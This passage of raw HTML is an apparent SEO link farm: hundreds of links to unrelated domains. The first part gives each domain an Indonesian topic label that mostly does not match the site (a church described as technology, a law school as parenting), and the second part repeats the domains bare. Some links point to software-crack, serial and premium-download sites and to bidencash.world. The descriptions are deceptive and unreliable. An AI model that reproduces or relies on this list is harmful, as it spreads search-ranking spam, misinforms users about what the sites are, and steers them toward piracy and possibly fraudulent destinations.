&amp; Finansial</a><br /><br /><a href="https://underthehuskfilm.com">underthehuskfilm.com - Under the Husk Film – Sorotan Finansial &amp; Edukasi</a><br /><br /><a href="https://hotelmaremons.com">hotelmaremons.com - Hotel Maremons – Ekonomi &amp; Keuangan Bisnis</a><br /><br /><a href="https://isabellepandazopoulos.net">isabellepandazopoulos.net - Isabelle Pandazopoulos – Wawasan Finansial &amp; Investasi</a><br /><br /><a href="https://mivacon19.com">mivacon19.com - Mivacon19 – Sorotan SEO &amp; Optimasi</a><br /><br /><a href="https://winnipegcentrevineyard.com">winnipegcentrevineyard.com - Winnipeg Vineyard – SEO &amp; Strategi Konten</a><br /><br /><a href="https://scenicbrook.org">scenicbrook.org - Scenic Brook – Bisnis &amp; Wawasan Usaha</a><br /><br /><a href="https://panamacitywriters.org">panamacitywriters.org - Panama City Writers – Inspirasi Bisnis &amp; Komunitas</a><br /><br /><a href="https://maniciurfa.com">maniciurfa.com - Manici Urfa – Strategi SEO &amp; Digital</a><br /><br /><a href="https://greenbaymassage.net">greenbaymassage.net - Green Bay Massage – Usaha &amp; Inspirasi Layanan</a><br /><br /><a href="https://rileyandrileyblues.com">rileyandrileyblues.com - Riley &amp; Riley Blues – Inspirasi Bisnis &amp; Usaha</a><br /><br /><a href="https://indoneem.com">indoneem.com - Indoneem – SEO &amp; Sorotan Digital</a><br /><br /><a href="https://nlcoinclub.org">nlcoinclub.org - NL Coin Club – Bisnis &amp; Inspirasi Finansial</a><br /><br /><a href="https://dancingfrog.net">dancingfrog.net - Dancing Frog – SEO &amp; Konten Digital</a><br /><br /><a href="https://travisbar.com">travisbar.com - Travis Bar – Strategi SEO &amp; Branding</a><br /><br /><a href="https://laantonellaeventos.com">laantonellaeventos.com - La Antonella Eventos – Bisnis &amp; Kreativitas Event</a><br /><br /><a href="https://orozuteatro.com">orozuteatro.com - Orozuteatro – SEO &amp; Optimasi Kreatif</a><br /><br /><a href="https://thantaigocua.net">thantaigocua.net - Thantai Gocua – SEO &amp; Digital Kreatif</a><br /><br /><a href="https://riverwalkdivecenter.com">riverwalkdivecenter.com - Riverwalk Dive – Teknologi &amp; Aktivitas Modern</a><br /><br /><a href="https://simpletahoeweddings.com">simpletahoeweddings.com - Simple Tahoe Weddings – Teknologi &amp; Layanan Digital</a><br /><br /><a href="https://villaengine.com">villaengine.com - Villa Engine – Teknologi &amp; Inovasi Digital</a><br /><br /><a href="https://musfiesta.com">musfiesta.com - Mus Fiesta – Teknologi &amp; Kreativitas Digital</a><br /><br /><a href="https://constitutionallawcenter.com">constitutionallawcenter.com - Constitutional Law Center – Teknologi &amp; Digitalisasi</a><br /><br /><a href="https://siennagallery.com">siennagallery.com - Sienna Gallery – Inovasi &amp; Teknologi Kreatif</a><br /><br /><a href="https://franceretouraccueil.com">franceretouraccueil.com - France Retour Accueil – Hiburan &amp; Budaya Modern</a><br /><br /><a href="https://wslawschool.com">wslawschool.com - WS Law School – Parenting &amp; Edukasi Keluarga</a><br /><br /><a href="https://klouter.org">klouter.org - Klouter – Hiburan &amp; Kreativitas Digital</a><br /><br /><a href="https://vmmakina.com">vmmakina.com - VM Makina – Bisnis &amp; Inovasi Industri</a><br /><br /><a href="https://taouganda.org">taouganda.org - TAO Uganda – Pengembangan Web &amp; Inovasi Digital</a><br /><br /><a href="https://mountainsideeducationfoundation.org">mountainsideeducationfoundation.org - Mountainside Education – Developer &amp; Edukasi Digital</a><br /><br /><a href="https://fleetinfotechnology.com">fleetinfotechnology.com - Fleet Info Tech – Hukum &amp; Regulasi Digital</a><br /><br /><a href="https://scnorfolk.org">scnorfolk.org - SC Norfolk – Hiburan &amp; Komunitas Kreatif</a><br /><br /><a href="https://oufs-lan.org">oufs-lan.org - OUFS Lan – Komunitas &amp; Keamanan Siber</a><br /><br /><a href="https://wemissionkerala.org">wemissionkerala.org - We Mission Kerala – Inspirasi Bisnis &amp; Sosial</a><br /><br /><a href="https://theartofellie.com">theartofellie.com - The Art of Ellie – Developer &amp; Kreativitas Web</a><br /><br /><a href="https://losgatosdentistpractice.com">losgatosdentistpractice.com - Los Gatos Living – Gaya Hidup &amp; Inspirasi Modern</a><br /><br /><a href="https://houhorafishingcharters.com">houhorafishingcharters.com - Houhora Fishing – Sejarah &amp; Budaya Laut</a><br /><br /><a href="https://opcionesindustriales.com">opcionesindustriales.com - Opciones Industriales – Resep &amp; Inovasi Kuliner</a><br /><br /><a href="https://parkerbees.com">parkerbees.com - Parker Bees – Sains &amp; Alam Modern</a><br /><br /><a href="https://windsurfingthailand.org">windsurfingthailand.org - Windsurf Thailand – Hiburan &amp; Petualangan Alam</a><br /><br /><a href="https://carportsgeelong.com">carportsgeelong.com - Carports Geelong – SEO &amp; Strategi Digital</a><br /><br /><a href="https://fengshuibenefits.com">fengshuibenefits.com - Fengshui Benefits – Hukum &amp; Energi Kehidupan</a><br /><br /><a href="https://prhgespeakers.com">prhgespeakers.com - PRHGE Speakers – Hubungan &amp; Komunikasi Modern</a><br /><br /><a href="https://aquelleheure.com">aquelleheure.com - Aquelle Heure – Motivasi &amp; Semangat Hidup</a><br /><br /><a href="https://televisionwatches.com">televisionwatches.com - Television Watches – Sains &amp; Teknologi Visual</a><br /><br /><a href="https://xsmbdaiphat.com">xsmbdaiphat.com - XSMB Daiphat – Teknologi &amp; Inovasi Digital</a><br /><br /><a href="https://windowsrefund.net">windowsrefund.net - Windows Refund – Keamanan &amp; Privasi Digital</a><br /><br /><a href="https://atxpublicsafetyprojects.com">atxpublicsafetyprojects.com - ATX Public Safety – Edukasi &amp; Karir Profesional</a><br /><br /><a href="https://multimediatechnik.net">multimediatechnik.net - Multimedia Technik – Rumah &amp; Dekorasi Digital</a><br /><br /><a href="https://nemode.net">nemode.net - Nemode – Teknologi &amp; Inovasi Digital</a><br /><br /><a href="https://theinnatneahbay.com">theinnatneahbay.com - The Inn at Neah Bay – Wisata &amp; Inspirasi Alam</a><br /><br /><a href="https://jewelrykanagata.com">jewelrykanagata.com - Jewelry Kanagata – Kesehatan &amp; Gaya Hidup Sehat</a><br /><br /><a href="https://khabarislam.com">khabarislam.com - Khabar Islam – Kecantikan &amp; Gaya Hidup Positif</a><br /><br /><a href="https://decusmedika.com">decusmedika.com - Decus Medika – Kecantikan &amp; Perawatan Modern</a><br /><br /><a href="https://jacobgiaimo.com">jacobgiaimo.com - Jacob Giaimo – Gaya Hidup &amp; Fashion Pribadi</a><br /><br /><a href="https://lapipelettedeparis.com">lapipelettedeparis.com - La Pipelette de Paris – Makanan &amp; Gaya Hidup Rasa</a><br /><br /><a href="https://fortonchurch.org">fortonchurch.org - Forton Church – Teknologi &amp; Inovasi Digital</a><br /><br /><a href="https://c55sweden.org">c55sweden.org - C55 Sweden – Sejarah &amp; Budaya Dunia</a><br /><br /><a href="https://character-edu.org">character-edu.org - Character Edu – Wisata &amp; Edukasi Global</a><br /><br /><a href="https://planeteholidays.com">planeteholidays.com - Planete Holidays – Rumah &amp; Dekorasi Modern</a><br /><br /><a href="https://stevemekoudja.com">stevemekoudja.com - Steve Mekoudja – Eksplorasi Sains &amp; Alam</a><br /><br /><a href="https://adidasko.com">adidasko.com - Adidasko – Lingkungan &amp; Inspirasi Hijau</a><br /><br /><a href="https://hudsonvalley-realestate.com">hudsonvalley-realestate.com - Hudson Valley Real Estate – Hukum &amp; Properti</a><br /><br /><a href="https://mots-voir.com">mots-voir.com - Mots Voir – Wisata &amp; Cerita Perjalanan</a><br /><br /><a href="https://reihomebuyers.org">reihomebuyers.org - Rei Home Buyers – Regulasi &amp; Hukum Properti</a><br /><br /><a href="https://centralcongregational.org">centralcongregational.org - Central Congregational – Properti &amp; Hunian Modern</a><br /><br /><a href="https://lakewoodestonianhouse.org">lakewoodestonianhouse.org - Lakewood Estonian – Developer &amp; Edukasi Coding</a><br /><br /><a href="https://ain-ebel.org">ain-ebel.org - Ain Ebel – Hubungan &amp; Inspirasi Keluarga</a><br /><br /><a href="https://cybertextiles.com">cybertextiles.com - Cyber Textiles – Motivasi &amp; Semangat Digital</a><br /><br /><a href="https://crosswood.org">crosswood.org - Crosswood – Sorotan Cyber Security Modern</a><br /><br /><a href="https://verdadparalavida.org">verdadparalavida.org - Verdad Para La Vida – Hubungan &amp; Kehidupan Harmonis</a><br /><br /><a href="https://artigianart.org">artigianart.org - Artigian Art – Inspirasi Bisnis &amp; Kewirausahaan</a><br /><br /><a href="https://blackhatmovie.net">blackhatmovie.net - Blackhat Movie – Kecantikan &amp; Fashion Modern</a><br /><br /><a href="https://mudurnukentarsivi.org">mudurnukentarsivi.org - Mudurnu Kent Arsivi – Resep &amp; Inspirasi Kuliner</a><br /><br /><a href="https://artemismediamusic.com">artemismediamusic.com - Artemis Media Music – Sorotan Cyber Security Digital</a><br /><br /><a href="https://piedranegra.org">piedranegra.org - Piedra Negra – Wawasan Finansial &amp; Investasi</a><br /><br /><a href="https://30daysofcreativity.com">30daysofcreativity.com - 30 Days of Creativity – Developer &amp; Coding Kreatif</a><br /><br /><a href="https://surekder.org">surekder.org - Surekder – Kecantikan &amp; Gaya Modern</a><br /><br /><a href="https://oregonethicsbowl.org">oregonethicsbowl.org - Oregon Ethics Bowl – Inovasi &amp; Teknologi Berkendara</a><br /><br /><a href="https://ikraenergi.com">ikraenergi.com - Ikra Energi – Kesehatan &amp; Gaya Hidup Sehat</a><br /><br /><a href="https://jackclarksonband.com">jackclarksonband.com - Jack Clarkson Band – Resep &amp; Inspirasi Kuliner</a><br /><br /><a href="https://appletye.org">appletye.org - Appletye – Inspirasi Ruang &amp; Estetika</a><br /><br /><a href="https://premiumgolfresort.com">premiumgolfresort.com - Premium Golf Resort – Wawasan Finansial &amp; Gaya Hidup</a><br /><br /><a href="https://corda-audio.com">corda-audio.com - Corda Audio – Motivasi &amp; Semangat Hidup</a><br /><br /><a href="https://hairstylehaircut.net">hairstylehaircut.net - Hairstyle Haircut – Gaya Hidup Hijau &amp; Keberlanjutan</a><br /><br /><a href="https://extravirginva.com">extravirginva.com - Extra Virgin VA – Otomotif &amp; Inovasi Modern</a><br /><br /><a href="https://war-online.org">war-online.org - War Online – Eksplorasi Destinasi Impian</a><br /><br /><a href="https://dharmaaudiobooks.com">dharmaaudiobooks.com - Dharma Audiobooks – Solusi untuk Planet Kita</a><br /><br /><a href="https://anunciosdelmundo.com">anunciosdelmundo.com - Anuncios del Mundo – Tren Gaya &amp; Ekspresi Diri</a><br /><br /><a href="https://aamelia.com">aamelia.com - Aamelia – Potensi Diri &amp; Produktivitas</a><br /><br /><a href="https://richardkainmarketing.com">richardkainmarketing.com - Richard Kain Marketing – Panduan Regulasi &amp; Kepatuhan</a><br /><br /><a href="https://vindhyaherbals.com">vindhyaherbals.com - Vindhya Herbals – Tumbuh Kembang &amp; Keluarga</a><br /><br /><a href="https://sindikatels.org">sindikatels.org - Sindikatels – Peluang &amp; Jenjang Profesional</a><br /><br /><a href="https://romanovkoyunuciftligi.com">romanovkoyunuciftligi.com - Romanov Koyunuciftligi – Dinamika Cinta &amp; Relasi</a><br /><br /><a href="https://leonardbaptist.org">leonardbaptist.org - Leonard Baptist – Investasi &amp; Hunian Impian</a><br /><br /><a href="https://chicagochalkchamp.com">chicagochalkchamp.com - Chicago Chalk Champ – Panduan Investasi &amp; Aset</a><br /><br /><a href="https://weisser-tee.com">weisser-tee.com - Weisser Tee – Kiat Sehat &amp; Seimbang</a><br /><br /><a href="https://hucclecotechurch.org">hucclecotechurch.org - Hucclecote Church – Inspirasi Meraih Impian</a><br /><br /><a href="https://chatpatabollywood.com">chatpatabollywood.com - Chatpata Bollywood – Sajian Lezat &amp; Bergizi</a><br /><br /><a href="https://rumclub.org">rumclub.org - Rumclub – Jejak Peradaban &amp; Tradisi</a><br /><br /><a href="https://astoriarr.org">astoriarr.org - Astoriarr – Jendela Pengetahuan Semesta</a><br /><br /><a href="https://thehrevolution.org">thehrevolution.org - The HR Evolution – Inspirasi Lifestyle &amp; Komunitas</a><br /><br /><a href="https://thinklikechurchill.com">thinklikechurchill.com</a><br /><br /><a href="https://orange-bat.com">orange-bat.com</a><br /><br /><a href="https://adobe-cracks.com">adobe-cracks.com</a><br /><br /><a href="https://onehorsethreads.com">onehorsethreads.com</a><br /><br /><a href="https://etlhelps.xyz">etlhelps.xyz</a><br /><br /><a href="https://whiteboardreinvented.com">whiteboardreinvented.com</a><br /><br /><a href="https://bimmerpartswheels.com">bimmerpartswheels.com</a><br /><br /><a href="https://proportionfoundation.org">proportionfoundation.org</a><br /><br /><a href="https://7tsn.vip">7tsn.vip</a><br /><br /><a href="https://tuscanyvalley.net">tuscanyvalley.net</a><br /><br /><a href="https://mirentxu.net">mirentxu.net</a><br /><br /><a href="https://montechsupport.com">montechsupport.com</a><br /><br /><a href="https://ptcitrameganusantara.com">ptcitrameganusantara.com</a><br /><br /><a href="https://danafallon.com">danafallon.com</a><br /><br /><a href="https://allbeautywater.com">allbeautywater.com</a><br /><br /><a href="https://nnnotsureee.com">nnnotsureee.com</a><br /><br /><a href="https://theneedleonline.com">theneedleonline.com</a><br /><br /><a href="https://kredit-motorhonda.com">kredit-motorhonda.com</a><br /><br /><a href="https://quinzel.tech">quinzel.tech</a><br /><br /><a href="https://magemonsters.com">magemonsters.com</a><br /><br /><a href="https://beritaistimewa.com">beritaistimewa.com</a><br /><br /><a href="https://mediaberitaviral.com">mediaberitaviral.com</a><br /><br /><a href="https://linggauberita.com">linggauberita.com</a><br /><br /><a href="https://harmonicomputermanado.com">harmonicomputermanado.com</a><br /><br /><a href="https://pantauberita.com">pantauberita.com</a><br /><br /><a href="https://cruisequoterequest.com">cruisequoterequest.com</a><br /><br /><a href="https://findewholding.com">findewholding.com</a><br /><br /><a href="https://indowarta.org">indowarta.org</a><br /><br /><a href="https://kabarliputan.com">kabarliputan.com</a><br /><br /><a href="https://timessidoarjo.com">timessidoarjo.com</a><br /><br /><a href="https://colobotan.com">colobotan.com</a><br /><br /><a href="https://weheartfreebies.com">weheartfreebies.com</a><br /><br /><a href="https://seabridgenetworks.com">seabridgenetworks.com</a><br /><br /><a href="https://businesser.net">businesser.net</a><br /><br /><a href="https://whiteowlrestaurant.com">whiteowlrestaurant.com</a><br /><br /><a href="https://beritaonlinenasional.com">beritaonlinenasional.com</a><br /><br /><a href="https://astralyasam.com">astralyasam.com</a><br /><br /><a href="https://restaurantelasastreria.com">restaurantelasastreria.com</a><br /><br /><a href="https://bananawrapz.net">bananawrapz.net</a><br /><br /><a href="https://simplycheats.com">simplycheats.com</a><br /><br /><a href="https://foucheres.com">foucheres.com</a><br /><br /><a href="https://apcindonesia.com">apcindonesia.com</a><br /><br /><a href="https://ciclistaurbano.com">ciclistaurbano.com</a><br /><br /><a href="https://icogblogs.com">icogblogs.com</a><br /><br /><a href="https://missmarthastearoom.com">missmarthastearoom.com</a><br /><br /><a href="https://urolakostaonline.com">urolakostaonline.com</a><br /><br /><a href="https://globalcarnivalcentre.com">globalcarnivalcentre.com</a><br /><br /><a href="https://quartierboheme.com">quartierboheme.com</a><br /><br /><a href="https://victoriagoddess.com">victoriagoddess.com</a><br /><br /><a href="https://rsihata.com">rsihata.com</a><br /><br /><a href="https://richmoron.com">richmoron.com</a><br /><br /><a href="https://eldoradoscottsdale.com">eldoradoscottsdale.com</a><br /><br /><a href="https://debtconsolidationo.com">debtconsolidationo.com</a><br /><br /><a href="https://rakyatmiskin.com">rakyatmiskin.com</a><br /><br /><a href="https://anugerahjayaabadi.com">anugerahjayaabadi.com</a><br /><br /><a href="https://techpaper.us">techpaper.us</a><br /><br /><a href="https://agencyasuransiindonesia.com">agencyasuransiindonesia.com</a><br /><br /><a href="https://sahabatmuslimah.com">sahabatmuslimah.com</a><br /><br /><a href="https://tempatkursus.com">tempatkursus.com</a><br /><br /><a href="https://kampungdamai.com">kampungdamai.com</a><br /><br /><a href="https://melayuenergyindonesia.com">melayuenergyindonesia.com</a><br /><br /><a href="https://hondapusatsurabaya.com">hondapusatsurabaya.com</a><br /><br /><a href="https://cakarhebat.com">cakarhebat.com</a><br /><br /><a href="https://karyaindah.com">karyaindah.com</a><br /><br /><a href="https://buluemasteknologi.com">buluemasteknologi.com</a><br /><br /><a href="https://balialohatours.com">balialohatours.com</a><br /><br /><a href="https://tigautamakarya.com">tigautamakarya.com</a><br /><br /><a href="https://berkahgusti.com">berkahgusti.com</a><br /><br /><a href="https://euroduvar.com">euroduvar.com</a><br /><br /><a href="https://freewerldmedia.com">freewerldmedia.com</a><br /><br /><a href="https://ghostboxrecords.com">ghostboxrecords.com</a><br /><br /><a href="https://albaddadzones.com">albaddadzones.com</a><br /><br /><a href="https://quickshotmyhead.com">quickshotmyhead.com</a><br /><br /><a href="https://adoroperfumaria.com">adoroperfumaria.com</a><br /><br /><a href="https://beaccountants.com">beaccountants.com</a><br /><br /><a href="https://dailydramatv.com">dailydramatv.com</a><br /><br /><a href="https://voredo.com">voredo.com</a><br /><br /><a href="https://tributebandchicago.com">tributebandchicago.com</a><br /><br /><a href="https://tririgadeepdive.com">tririgadeepdive.com</a><br /><br /><a href="https://eatsleeppooprepeat.com">eatsleeppooprepeat.com</a><br /><br /><a href="https://proventusint.com">proventusint.com</a><br /><br /><a href="https://madeatea.com">madeatea.com</a><br /><br /><a href="https://marriageclinicutah.com">marriageclinicutah.com</a><br /><br /><a href="https://jacksonwoodworks.com">jacksonwoodworks.com</a><br /><br /><a href="https://econutrenashop.com">econutrenashop.com</a><br /><br /><a href="https://moparrallywheels.com">moparrallywheels.com</a><br /><br /><a href="https://cappellasalem.com">cappellasalem.com</a><br /><br /><a href="https://thecrystalsms.com">thecrystalsms.com</a><br /><br /><a href="https://queenmilano.com">queenmilano.com</a><br /><br /><a href="https://thornydale.com">thornydale.com</a><br /><br /><a href="https://pecanarkansas.com">pecanarkansas.com</a><br /><br /><a href="https://blindnobilitytattoo.com">blindnobilitytattoo.com</a><br /><br /><a href="https://firstmidwestsystems.com">firstmidwestsystems.com</a><br /><br /><a href="https://animalactivistscf.org">animalactivistscf.org</a><br /><br /><a href="https://popcartentertainment.com">popcartentertainment.com</a><br /><br /><a href="https://scottbentley.org">scottbentley.org</a><br /><br /><a href="https://indigotherose.com">indigotherose.com</a><br /><br /><a href="https://victoriaenlacocina.com">victoriaenlacocina.com</a><br /><br /><a href="https://lindadneal.com">lindadneal.com</a><br /><br /><a href="https://pyromance.com">pyromance.com</a><br /><br /><a href="https://partridgecreekfarm.com">partridgecreekfarm.com</a><br /><br /><a href="https://racecharleston.com">racecharleston.com</a><br /><br /><a href="https://hellohollydesign.com">hellohollydesign.com</a><br /><br /><a href="https://alqratoday.com">alqratoday.com</a><br /><br /><a href="https://clubmontecristo.com">clubmontecristo.com</a><br /><br /><a href="https://adorableadornments.com">adorableadornments.com</a><br /><br /><a href="https://secondnaturekutztown.com">secondnaturekutztown.com</a><br /><br /><a href="https://legariaett.com">legariaett.com</a><br /><br /><a href="https://yallashootlivekora.com">yallashootlivekora.com</a><br /><br /><a href="https://qualityserials.com">qualityserials.com</a><br /><br /><a href="https://giveme5forstroke.org">giveme5forstroke.org</a><br /><br /><a href="https://bistronomyb2b.com">bistronomyb2b.com</a><br /><br /><a href="https://syntfoods.com">syntfoods.com</a><br /><br /><a href="https://anime-effects.com">anime-effects.com</a><br /><br /><a href="https://sigef2018.com">sigef2018.com</a><br /><br /><a href="https://oneplanetpledge.org">oneplanetpledge.org</a><br /><br /><a href="https://codercat.org">codercat.org</a><br /><br /><a href="https://secondchancefarmsanctuary.org">secondchancefarmsanctuary.org</a><br /><br /><a href="https://sandiegostrippers101.com">sandiegostrippers101.com</a><br /><br /><a href="https://mobilemechanicatlantaga.org">mobilemechanicatlantaga.org</a><br /><br /><a href="https://fryddisposablevapes.com">fryddisposablevapes.com</a><br /><br /><a href="https://miamitattoo.net">miamitattoo.net</a><br /><br /><a href="https://progressco.org">progressco.org</a><br /><br /><a href="https://atlantametropainting.com">atlantametropainting.com</a><br /><br /><a href="https://dukephoto.net">dukephoto.net</a><br /><br /><a href="https://ravensedgellc.com">ravensedgellc.com</a><br /><br /><a href="https://jellypin.com">jellypin.com</a><br /><br /><a href="https://beautylab-aesthetics.com">beautylab-aesthetics.com</a><br /><br /><a href="https://kjm-holdings.com">kjm-holdings.com</a><br /><br /><a href="https://aaautomotivede.com">aaautomotivede.com</a><br /><br /><a href="https://coop-bidart.com">coop-bidart.com</a><br /><br /><a href="https://bestblogtime.com">bestblogtime.com</a><br /><br /><a href="https://brazil-vip.net">brazil-vip.net</a><br /><br /><a href="https://mayvillemarket.com">mayvillemarket.com</a><br /><br /><a href="https://bladezbarbers.com">bladezbarbers.com</a><br /><br /><a href="https://fringge.com">fringge.com</a><br /><br /><a href="https://indonesialollipop.com">indonesialollipop.com</a><br /><br /><a href="https://eventidedoula.com">eventidedoula.com</a><br /><br /><a href="https://dichvuvisahanquoc.com">dichvuvisahanquoc.com</a><br /><br /><a href="https://lumpkincosheriff.com">lumpkincosheriff.com</a><br /><br /><a href="https://pavbreed.com">pavbreed.com</a><br /><br /><a href="https://misakamikoto.network">misakamikoto.network</a><br /><br /><a href="https://yoga-iyengar.com">yoga-iyengar.com</a><br /><br /><a href="https://sceltapublishing.com">sceltapublishing.com</a><br /><br /><a href="https://jointhewhiterose.com">jointhewhiterose.com</a><br /><br /><a href="https://americanwindows.org">americanwindows.org</a><br /><br /><a href="https://movimentopsicospirituale.org">movimentopsicospirituale.org</a><br /><br /><a href="https://englishphonopass.com">englishphonopass.com</a><br /><br /><a href="https://truenewsafrica.net">truenewsafrica.net</a><br /><br /><a href="https://littlelusso.com">littlelusso.com</a><br /><br /><a href="https://cominghomecentre.org">cominghomecentre.org</a><br /><br /><a href="https://girlgonesmart.com">girlgonesmart.com</a><br /><br /><a href="https://licafclocktower.com">licafclocktower.com</a><br /><br /><a href="https://drumoigleisure.com">drumoigleisure.com</a><br /><br /><a href="https://revistaesecurity.com">revistaesecurity.com</a><br /><br /><a href="https://purpledevcat.com">purpledevcat.com</a><br /><br /><a href="https://calendrier-avril.com">calendrier-avril.com</a><br /><br /><a href="https://butlerfullservice.com">butlerfullservice.com</a><br /><br /><a href="https://aspirateur-silencieux.net">aspirateur-silencieux.net</a><br /><br /><a href="https://davidbucek.com">davidbucek.com</a><br /><br /><a href="https://bidencash.world">bidencash.world</a><br /><br /><a href="https://lowsidesyn.com">lowsidesyn.com</a><br /><br /><a href="https://librarynovel.com">librarynovel.com</a><br /><br /><a href="https://tenastivicic.com">tenastivicic.com</a><br /><br /><a href="https://delraybeachtowingservice.com">delraybeachtowingservice.com</a><br /><br /><a href="https://lyceecharlespeguy.com">lyceecharlespeguy.com</a><br /><br /><a href="https://buenosairesenglish.com">buenosairesenglish.com</a><br /><br /><a href="https://lisayamaguchi.com">lisayamaguchi.com</a><br /><br /><a href="https://akaaka.net">akaaka.net</a><br /><br /><a href="https://thegreedstore.com">thegreedstore.com</a><br /><br /><a href="https://georgiabarberlounge.com">georgiabarberlounge.com</a><br /><br /><a href="https://clubkibris.net">clubkibris.net</a><br /><br /><a href="https://pearlandpaintingcompany.com">pearlandpaintingcompany.com</a><br /><br /><a href="https://premiumdownload.net">premiumdownload.net</a><br /><br /><a href="https://tango-argentino-online.com">tango-argentino-online.com</a><br /><br /><a href="https://guatemala-vip.com">guatemala-vip.com</a><br /><br /><a href="https://mauritius-vip.com">mauritius-vip.com</a><br /><br /><a href="https://barbados-vip.com">barbados-vip.com</a><br /><br /><a href="https://cchr-la.org">cchr-la.org</a><br /><br /><a href="https://truckexport.org">truckexport.org</a><br /><br /><a href="https://maximilien-rabourdin.com">maximilien-rabourdin.com</a><br /><br /><a href="https://bizspoon.com">bizspoon.com</a><br /><br /><a href="https://raimoris.com">raimoris.com</a><br /><br /><a href="https://washingtoncareerpathways.org">washingtoncareerpathways.org</a><br /><br /><a href="https://moonlightboas.com">moonlightboas.com</a><br /><br /><a href="https://zanzibargallery.net">zanzibargallery.net</a><br /><br /><a href="https://camellahomessagay.com">camellahomessagay.com</a><br /><br /><a href="https://omdsi.org">omdsi.org</a><br /><br /><a href="https://farmblockfest.com">farmblockfest.com</a><br /><br /><a href="https://albatrosclubhotel.com">albatrosclubhotel.com</a><br /><br /><a href="https://kenndalynch.com">kenndalynch.com</a><br /><br /><a href="https://paddies-snacks.com">paddies-snacks.com</a><br /><br /><a href="https://indyofrozenyogurt.com">indyofrozenyogurt.com</a><br /><br /><a href="https://alrayeswebsolutions.com">alrayeswebsolutions.com</a><br /><br /><a href="https://goldengate-kids.com">goldengate-kids.com</a><br /><br /><a href="https://newphrenology.com">newphrenology.com</a><br /><br /><a href="https://air-passion.com">air-passion.com</a><br /><br /><a href="https://iestandards.org">iestandards.org</a><br /><br /><a href="https://semeursdereves.com">semeursdereves.com</a><br /><br /><a href="https://americanhomeserv.com">americanhomeserv.com</a><br /><br /><a href="https://irc-institute.com">irc-institute.com</a><br /><br /><a href="https://articus-roettgen.com">articus-roettgen.com</a><br /><br /><a href="https://saludmascotas.com">saludmascotas.com</a><br /><br /><a href="https://web-bureau.com">web-bureau.com</a><br /><br /><a href="https://bergams.com">bergams.com</a><br /><br /><a href="https://khoanrutloibetongtphcm.net">khoanrutloibetongtphcm.net</a><br /><br /><a href="https://strollerfit.com">strollerfit.com</a><br /><br /><a href="https://calla-garden.com">calla-garden.com</a><br /><br /><a href="https://improvisio.net">improvisio.net</a><br /><br /><a href="https://transproofed.com">transproofed.com</a><br /><br /><a href="https://villascopic.com">villascopic.com</a><br /><br /><a href="https://hyperoutdoor.com">hyperoutdoor.com</a><br /><br /><a href="https://atthecreation.com">atthecreation.com</a><br /><br /><a href="https://sebastianlodge.com">sebastianlodge.com</a><br /><br /><a href="https://cupcakesnouveau.com">cupcakesnouveau.com</a><br /><br /><a href="https://hullemanphotography.com">hullemanphotography.com</a><br /><br /><a href="https://waverzekering.net">waverzekering.net</a><br /><br /><a href="https://gustavolassala.com">gustavolassala.com</a><br /><br /><a href="https://salemchamberorchestra.org">salemchamberorchestra.org</a><br /><br /><a href="https://typographiste.com">typographiste.com</a><br /><br /><a href="https://parkregiscocobay.com">parkregiscocobay.com</a><br /><br /><a href="https://neonatoshop.com">neonatoshop.com</a><br /><br /><a href="https://durulezzetler.com">durulezzetler.com</a><br /><br /><a href="https://vancouver-webdesign.net">vancouver-webdesign.net</a><br /><br /><a href="https://royaleorchids.com">royaleorchids.com</a><br /><br /><a href="https://theintimacydr.com">theintimacydr.com</a><br /><br /><a href="https://spark71.com">spark71.com</a><br /><br /><a href="https://fengshui-berater.net">fengshui-berater.net</a><br /><br /><a href="https://pearsandpeaches.com">pearsandpeaches.com</a><br /><br /><a href="https://sodmap.org">sodmap.org</a><br /><br /><a href="https://existencero.com">existencero.com</a><br /><br /><a href="https://gayar.net">gayar.net</a><br /><br /><a href="https://nvisionillustration.com">nvisionillustration.com</a><br /><br /><a href="https://uipkeswoodflooring.com">uipkeswoodflooring.com</a><br /><br /><a href="https://avocardro.com">avocardro.com</a><br /><br /><a href="https://rodrigob.com">rodrigob.com</a><br /><br /><a href="https://webhost-central.com">webhost-central.com</a><br /><br /><a href="https://bluelab-plugs.com">bluelab-plugs.com</a><br /><br /><a href="https://slowamericanenglish.net">slowamericanenglish.net</a><br /><br /><a href="https://imphead.com">imphead.com</a><br /><br /><a href="https://k1-waldseilpark.com">k1-waldseilpark.com</a><br /><br /><a href="https://isl-science.com">isl-science.com</a><br /><br /><a href="https://reviewscon.com">reviewscon.com</a><br /><br /><a href="https://cipher-ctf.org">cipher-ctf.org</a><br /><br /><a href="https://worldparliamentnow.org">worldparliamentnow.org</a><br /><br /><a href="https://globalgreenshift.org">globalgreenshift.org</a><br /><br /><a href="https://projectorsclub.com">projectorsclub.com</a><br /><br /><a href="https://mamadrum.net">mamadrum.net</a><br /><br /><a href="https://westsiders.net">westsiders.net</a><br /><br /><a href="https://underthehuskfilm.com">underthehuskfilm.com</a><br /><br /><a href="https://hotelmaremons.com">hotelmaremons.com</a><br /><br /><a href="https://isabellepandazopoulos.net">isabellepandazopoulos.net</a><br /><br /><a href="https://mivacon19.com">mivacon19.com</a><br /><br /><a href="https://winnipegcentrevineyard.com">winnipegcentrevineyard.com</a><br /><br /><a href="https://scenicbrook.org">scenicbrook.org</a><br /><br /><a href="https://panamacitywriters.org">panamacitywriters.org</a><br /><br /><a href="https://maniciurfa.com">maniciurfa.com</a><br /><br /><a href="https://greenbaymassage.net">greenbaymassage.net</a><br /><br /><a href="https://rileyandrileyblues.com">rileyandrileyblues.com</a><br /><br /><a href="https://indoneem.com">indoneem.com</a><br /><br /><a href="https://nlcoinclub.org">nlcoinclub.org</a><br /><br /><a href="https://dancingfrog.net">dancingfrog.net</a><br /><br /><a href="https://travisbar.com">travisbar.com</a><br /><br /><a href="https://laantonellaeventos.com">laantonellaeventos.com</a><br /><br /><a href="https://orozuteatro.com">orozuteatro.com</a><br /><br /><a href="https://thantaigocua.net">thantaigocua.net</a><br /><br /><a href="https://riverwalkdivecenter.com">riverwalkdivecenter.com</a><br /><br /><a href="https://simpletahoeweddings.com">simpletahoeweddings.com</a><br /><br /><a href="https://villaengine.com">villaengine.com</a><br /><br /><a href="https://musfiesta.com">musfiesta.com</a><br /><br /><a href="https://constitutionallawcenter.com">constitutionallawcenter.com</a><br /><br /><a href="https://siennagallery.com">siennagallery.com</a><br /><br /><a href="https://franceretouraccueil.com">franceretouraccueil.com</a><br /><br /><a href="https://wslawschool.com">wslawschool.com</a><br /><br /><a href="https://klouter.org">klouter.org</a><br /><br /><a href="https://vmmakina.com">vmmakina.com</a><br /><br /><a href="https://taouganda.org">taouganda.org</a><br /><br /><a href="https://mountainsideeducationfoundation.org">mountainsideeducationfoundation.org</a><br 